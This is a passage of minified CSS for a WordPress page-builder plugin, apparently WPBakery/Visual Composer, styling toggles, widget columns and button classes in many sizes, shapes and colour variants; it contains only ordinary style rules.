.vc_toggle_icon{position:absolute;left:0;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_toggle_size_lg.vc_toggle_default .vc_toggle_content,.vc_toggle_size_lg.vc_toggle_default .vc_toggle_title{padding-left:30.8px}.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon{margin-left:14px}.vc_toggle_default .vc_toggle_content,.vc_toggle_default .vc_toggle_title,.vc_toggle_round .vc_toggle_content,.vc_toggle_round .vc_toggle_title,.vc_toggle_rounded .vc_toggle_content,.vc_toggle_rounded .vc_toggle_title,.vc_toggle_simple .vc_toggle_content,.vc_toggle_simple .vc_toggle_title,.vc_toggle_square .vc_toggle_content,.vc_toggle_square .vc_toggle_title{padding-left:33px}.vc_toggle_default .vc_toggle_content .vc_toggle_icon,.vc_toggle_default .vc_toggle_title .vc_toggle_icon,.vc_toggle_round .vc_toggle_content .vc_toggle_icon,.vc_toggle_round .vc_toggle_title .vc_toggle_icon,.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,.vc_toggle_square .vc_toggle_content .vc_toggle_icon,.vc_toggle_square .vc_toggle_title .vc_toggle_icon{position:absolute;left:0;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_toggle_default .vc_toggle_content,.vc_toggle_default .vc_toggle_title{padding-left:24.2px}.vc_toggle_arrow .vc_toggle_icon{margin-left:11px}.wpb_widgetised_column .wpb_wrapper>ul{margin:0}.wpb_widgetised_column .wpb_wrapper>ul>li{margin-left:0;background-image:none;list-style:none!important}.wpb_widgetised_column .wpb_wrapper>ul>li:after,.wpb_widgetised_column .wpb_wrapper>ul>li:before{display:none!important}.wpb_button{display:inline-block;padding:4px 10px;margin-top:0;font-size:13px;line-height:18px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;cursor:pointer;background-color:#f7f7f7;border:1px solid #ccc;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.wpb_button.active,.wpb_button.disabled,.wpb_button:active,.wpb_button:hover,.wpb_button[disabled]{background-color:#eaeaea}.vc_vc_button .vc_btn,.vc_vc_button2 .vc_btn{margin-top:5px;margin-bottom:5px}.wpb_button:hover{color:#333;text-decoration:none;background-color:#e6e6e6;-webkit-transition:background-color .1s linear;-o-transition:background-color .1s linear;transition:background-color .1s linear;background-image:none}.wpb_button:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.wpb_button.active,.wpb_button:active{background-color:#e6e6e6;background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}button.wpb_btn-large,span.wpb_btn-large{padding:9px 14px;font-size:15px;line-height:normal;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}button.wpb_btn-large [class^=icon-],span.wpb_btn-large [class^=icon-]{margin-top:1px}button.wpb_btn-small,span.wpb_btn-small{padding:5px 9px;font-size:11px;line-height:16px}button.wpb_btn-small [class^=icon-],span.wpb_btn-small [class^=icon-]{margin-top:-1px}button.wpb_btn-mini,span.wpb_btn-mini{padding:2px 6px;font-size:11px;line-height:14px}.wpb_btn-danger,.wpb_btn-danger:hover,.wpb_btn-info,.wpb_btn-info:hover,.wpb_btn-inverse,.wpb_btn-inverse:hover,.wpb_btn-primary,.wpb_btn-primary:hover,.wpb_btn-success,.wpb_btn-success:hover,.wpb_btn-warning,.wpb_btn-warning:hover{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.wpb_btn-danger.active,.wpb_btn-info.active,.wpb_btn-inverse.active,.wpb_btn-primary.active,.wpb_btn-success.active,.wpb_btn-warning.active{color:rgba(255,255,255,.75)}.wpb_btn-primary{background-color:#08c}.wpb_btn-primary.active,.wpb_btn-primary.disabled,.wpb_btn-primary:active,.wpb_btn-primary:hover,.wpb_btn-primary[disabled]{background-color:#0077b3}.wpb_btn-warning{background-color:#f90}.wpb_btn-warning.active,.wpb_btn-warning.disabled,.wpb_btn-warning:active,.wpb_btn-warning:hover,.wpb_btn-warning[disabled]{background-color:#e68a00}.wpb_btn-danger{background-color:#ff675b}.wpb_btn-danger.active,.wpb_btn-danger.disabled,.wpb_btn-danger:active,.wpb_btn-danger:hover,.wpb_btn-danger[disabled]{background-color:#ff4f42}.wpb_btn-success{background-color:#6ab165}.wpb_btn-success.active,.wpb_btn-success.disabled,.wpb_btn-success:active,.wpb_btn-success:hover,.wpb_btn-success[disabled]{background-color:#5aa855}.wpb_btn-info{background-color:#58b9da}.wpb_btn-info.active,.wpb_btn-info.disabled,.wpb_btn-info:active,.wpb_btn-info:hover,.wpb_btn-info[disabled]{background-color:#43b0d5}.wpb_btn-inverse{background-color:#555}.wpb_btn-inverse.active,.wpb_btn-inverse.disabled,.wpb_btn-inverse:active,.wpb_btn-inverse:hover,.wpb_btn-inverse[disabled]{background-color:#484848}button.wpb_button::-moz-focus-inner,input[type=submit].wpb_button::-moz-focus-inner{padding:0;border:0}a.wpb_button_a{text-decoration:none;border:none}a.wpb_button_a:hover{text-decoration:none}.vc_btn3-container{display:block;margin-bottom:21.74px;max-width:100%}.vc_btn3-container.vc_btn3-inline{display:inline-block;vertical-align:top}.vc_general.vc_btn3{display:inline-block;margin-bottom:0;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;background-color:transparent;color:#5472d2;border:1px solid transparent;box-sizing:border-box;word-wrap:break-word;-ms-user-select:none;user-select:none;text-decoration:none;position:relative;top:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;line-height:normal;font-size:14px;padding:14px 20px}.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title>a:hover,.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,.wpb_gallery .wpb_flexslider .flex-caption{cursor:default}.vc_general.vc_btn3.vc_btn3-style-outline,.vc_general.vc_btn3.vc_btn3-style-outline-custom{padding:13px 19px}.vc_general.vc_btn3.active,.vc_general.vc_btn3:active,.vc_general.vc_btn3:focus{outline:0}.vc_general.vc_btn3:focus,.vc_general.vc_btn3:hover{border:1px solid transparent;text-decoration:none;color:#4868cf}.vc_general.vc_btn3 .vc_btn3-icon{vertical-align:top;height:14px;line-height:1;font-size:16px}.vc_general.vc_btn3 .vc_btn3-icon-inner{display:block;position:absolute;top:50%;left:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_general.vc_btn3 .vc_btn3-placeholder{display:inline-block;vertical-align:top;width:0}.vc_btn3.vc_btn3-icon-left,.vc_btn3.vc_btn3-icon-right{position:relative}.vc_btn3.vc_btn3-icon-left .vc_btn3-icon,.vc_btn3.vc_btn3-icon-right .vc_btn3-icon{display:block;position:absolute;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_btn3.vc_btn3-icon-left{text-align:left}.vc_btn3.vc_btn3-icon-right{text-align:right}.vc_btn3.vc_btn3-icon-right:not(.vc_btn3-block) .vc_btn3-icon-inner{-webkit-transform:translate(-75%,-50%);-ms-transform:translate(-75%,-50%);transform:translate(-75%,-50%)}.vc_btn3.vc_btn3-o-empty .vc_btn3-icon{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.vc_btn3.vc_btn3-o-empty:not(.vc_btn3-block) .vc_btn3-icon-inner{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.vc_btn3.vc_btn3-style-modern{background-image:-webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#03ffffff', GradientType=0)}.vc_btn3.vc_btn3-style-outline,.vc_btn3.vc_btn3-style-outline-custom,.vc_btn3.vc_btn3-style-outline-custom:focus,.vc_btn3.vc_btn3-style-outline-custom:hover,.vc_btn3.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-style-outline:hover{border-width:2px}.vc_btn3.vc_btn3-style-custom{background-image:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.1) 50%,rgba(0,0,0,.1));background-image:-o-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.1) 50%,rgba(0,0,0,.1));background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.1) 50%,rgba(0,0,0,.1));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#1a000000', GradientType=0);background-repeat:repeat-x;background-size:200%;background-position:0 -100%}.vc_btn3.vc_btn3-style-custom:focus,.vc_btn3.vc_btn3-style-custom:hover{background-position:0 100%}.vc_btn3.vc_btn3-block{display:block;width:100%;text-align:inherit}.vc_btn3.vc_btn3-shape-square{border-radius:0}.vc_btn3.vc_btn3-shape-rounded{border-radius:5px}.vc_btn3.vc_btn3-shape-round{border-radius:2em}.vc_btn3.vc_btn3-size-xs{font-size:11px;padding:8px 12px}.vc_btn3.vc_btn3-size-xs.vc_btn3-style-outline,.vc_btn3.vc_btn3-size-xs.vc_btn3-style-outline-custom{padding:7px 11px}.vc_btn3.vc_btn3-size-xs .vc_btn3-icon{font-size:14px;height:11px;line-height:11px}.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:31px}.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:12px}.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:31px}.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:12px}.vc_btn3.vc_btn3-size-sm{font-size:12px;padding:11px 16px}.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline,.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline-custom{padding:10px 15px}.vc_btn3.vc_btn3-size-sm .vc_btn3-icon{font-size:14px;height:12px;line-height:12px}.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:39px}.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:16px}.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:39px}.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:16px}.vc_btn3.vc_btn3-size-md{font-size:14px;padding:14px 20px}.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline,.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline-custom{padding:13px 19px}.vc_btn3.vc_btn3-size-md .vc_btn3-icon{font-size:16px;height:14px;line-height:14px}.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:48px}.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:20px}.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:48px}.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:20px}.vc_btn3.vc_btn3-size-lg{font-size:16px;padding:18px 25px}.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline,.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline-custom{padding:17px 24px}.vc_btn3.vc_btn3-size-lg .vc_btn3-icon{font-size:20px;height:16px;line-height:16px}.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:60px}.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:25px}.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:60px}.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:25px}.vc_btn3.vc_btn3-color-blue,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat{color:#fff;background-color:#5472d2}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-blue:focus,.vc_btn3.vc_btn3-color-blue:hover{color:#f7f7f7;background-color:#3c5ecc}.vc_btn3.vc_btn3-color-blue.active,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-blue:active{color:#f2f2f2;background-color:#3558c8}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline{color:#5472d2;border-color:#5472d2;background-color:transparent}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline:hover{color:#fff;border-color:#5472d2;background-color:#5472d2}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d{color:#fff;background-color:#5472d2;box-shadow:0 5px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#5472d2;top:3px;box-shadow:0 2px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#5472d2}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern{color:#fff;border-color:#5472d2;background-color:#5472d2}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#3c5ecc;background-color:#3c5ecc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#3558c8;background-color:#3558c8}.vc_btn3.vc_btn3-color-turquoise,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat{color:#fff;background-color:#00c1cf}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-turquoise:focus,.vc_btn3.vc_btn3-color-turquoise:hover{color:#f7f7f7;background-color:#00a4b0}.vc_btn3.vc_btn3-color-turquoise.active,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-turquoise:active{color:#f2f2f2;background-color:#009ba6}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline{color:#00c1cf;border-color:#00c1cf;background-color:transparent}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline:hover{color:#fff;border-color:#00c1cf;background-color:#00c1cf}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d{color:#fff;background-color:#00c1cf;box-shadow:0 5px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#00c1cf;top:3px;box-shadow:0 2px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#00c1cf}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern{color:#fff;border-color:#00c1cf;background-color:#00c1cf}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#00a4b0;background-color:#00a4b0}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#009ba6;background-color:#009ba6}.vc_btn3.vc_btn3-color-pink,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat{color:#fff;background-color:#fe6c61}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-pink:focus,.vc_btn3.vc_btn3-color-pink:hover{color:#f7f7f7;background-color:#fe5043}.vc_btn3.vc_btn3-color-pink.active,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-pink:active{color:#f2f2f2;background-color:#fe4638}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline{color:#fe6c61;border-color:#fe6c61;background-color:transparent}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline:hover{color:#fff;border-color:#fe6c61;background-color:#fe6c61}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d{color:#fff;background-color:#fe6c61;box-shadow:0 5px 0 #fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#fe6c61;top:3px;box-shadow:0 2px 0 #fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#fe6c61}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern{color:#fff;border-color:#fe6c61;background-color:#fe6c61}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#fe5043;background-color:#fe5043}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#fe4638;background-color:#fe4638}.vc_btn3.vc_btn3-color-violet,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat{color:#fff;background-color:#8d6dc4}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-violet:focus,.vc_btn3.vc_btn3-color-violet:hover{color:#f7f7f7;background-color:#7c57bb}.vc_btn3.vc_btn3-color-violet.active,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-violet:active{color:#f2f2f2;background-color:#7650b8}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline{color:#8d6dc4;border-color:#8d6dc4;background-color:transparent}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline:hover{color:#fff;border-color:#8d6dc4;background-color:#8d6dc4}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d{color:#fff;background-color:#8d6dc4;box-shadow:0 5px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#8d6dc4;top:3px;box-shadow:0 2px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#8d6dc4}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern{color:#fff;border-color:#8d6dc4;background-color:#8d6dc4}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#7c57bb;background-color:#7c57bb}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#7650b8;background-color:#7650b8}.vc_btn3.vc_btn3-color-peacoc,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat{color:#fff;background-color:#4cadc9}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-peacoc:focus,.vc_btn3.vc_btn3-color-peacoc:hover{color:#f7f7f7;background-color:#39a0bd}.vc_btn3.vc_btn3-color-peacoc.active,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-peacoc:active{color:#f2f2f2;background-color:#3799b5}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline{color:#4cadc9;border-color:#4cadc9;background-color:transparent}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline:hover{color:#fff;border-color:#4cadc9;background-color:#4cadc9}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d{color:#fff;background-color:#4cadc9;box-shadow:0 5px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#4cadc9;top:3px;box-shadow:0 2px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#4cadc9}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern{color:#fff;border-color:#4cadc9;background-color:#4cadc9}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#39a0bd;background-color:#39a0bd}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#3799b5;background-color:#3799b5}.vc_btn3.vc_btn3-color-chino,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat{color:#fff;background-color:#cec2ab}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-chino:focus,.vc_btn3.vc_btn3-color-chino:hover{color:#f7f7f7;background-color:#c3b498}.vc_btn3.vc_btn3-color-chino.active,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat.active,.vc_b